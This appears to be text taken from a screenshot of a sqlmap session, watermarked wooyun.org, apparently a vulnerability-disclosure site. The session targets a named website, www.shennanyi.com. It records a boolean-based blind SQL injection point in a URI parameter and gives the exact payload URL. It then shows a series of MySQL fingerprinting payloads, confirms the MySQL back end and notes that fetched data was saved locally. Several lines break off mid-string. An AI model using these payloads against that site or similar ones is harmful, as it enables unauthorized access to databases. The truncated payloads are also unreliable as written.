 sqlmap identified the following injection point(s) with a total of 81 HTTP(s)
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.shennanyi.com:80/messages_list/&categoryType=forMembe
=8421 AND ('tmaZ'='tmaZ.html
Vector: AND [INFERENCE]
---
[08:32:24] [INFO] testing MySQL
[08:32:24] [PAYLOAD] 5') AND QUARTER(NULL) IS NULL AND ('RtxW'='RtxW
[08:32:25] [INFO] confirming MySQL
[08:32:25] [PAYLOAD] 5') AND USER() LIKE USER() AND ('EauN'='EauN
[08:32:26] [PAYLOAD] 5') AND ISNULL(TIMESTAMPADD(MINUTE,2659,NULL)) AND ('acr
[08:32:28] [PAYLOAD] 5') AND DATABASE() LIKE SCHEMA() AND ('XlHf'='XlHf
[08:32:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
www.wooyun.org
[08:32:31] [INFO] fetched data logged to text files under 'C:\Users\Administr
.com'